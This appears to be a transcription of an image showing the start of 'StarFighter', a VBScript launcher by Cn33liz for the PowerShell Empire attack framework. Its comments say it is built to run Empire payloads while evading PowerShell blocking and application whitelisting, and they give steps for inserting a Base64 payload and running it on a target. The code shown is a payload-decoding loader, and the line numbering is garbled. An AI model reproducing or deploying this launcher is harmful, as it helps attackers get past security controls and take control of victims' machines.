 1 '   _________ __                 ___________.__       .__     __
2 ' /   _____//  |______ ______\_   _____/|__| ____ |  |___/  |_  ___________  ______
3 ' \_____  \\   __\__  \\_  __ \    __)  |  |/ ___\|  |  \   __\/ __ \_  __ \/  ___/
4 ' /        \|  |  / __ \|  | \/     \   |  / /_/  >   Y  \  | \  ___/|  | \/\___ \
5 '/_______  /|__| (____  /__|  \___  /   |__\___  /|___|  /__|  \___  >__|  /____  >
6 '        \/           \/          \/      /_____/      \/          \/           \/
7 '                                                                 By Cn33liz 2017
8
9 'A JavaScript and VBScript Based Empire Launcher, which runs within their own embedded PowerShell Host.
0 'These Launchers are usefull when a company is blocking PowerShell.exe and/or is using a Application Whitelisting solution, but doe
1
2 'Empire PowerShell Host build by Cn33liz and embedded within JavaScript using DotNetToJScript from James Forshaw
3 'https://github.com/tyranid/DotNetToJScript
4
5 'Usage:
6 'Setup a new Listener within PowerShell Empire and use the Launcher command to Generate a PowerShell launcher for the listener.
7 'Copy the Base64 encoded Launcher Payload and Replace the below EncodedPayload string value.
8
9 Dim EncodedPayload: EncodedPayload = ""
0 'Then run: wscript.exe StarFighter.js or StarFighter.vbs on Target, or DoubleClick the launchers within Explorer.
1
2 Sub Debug(s)
3 End Sub
4 Sub SetVersion
5 End Sub
6 Function Base64ToStream(b)
7   Dim enc, length, ba, transform, ms
8   Set enc = CreateObject("System.Text.ASCIIEncoding")
9   length = enc.GetByteCount_2(b)
0   Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
1   Set ms = CreateObject("System.IO.MemoryStream")
2   ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, ((length / 4) * 3)
3   ms.Position = 0
4   Set Base64ToStream = ms
5 End Function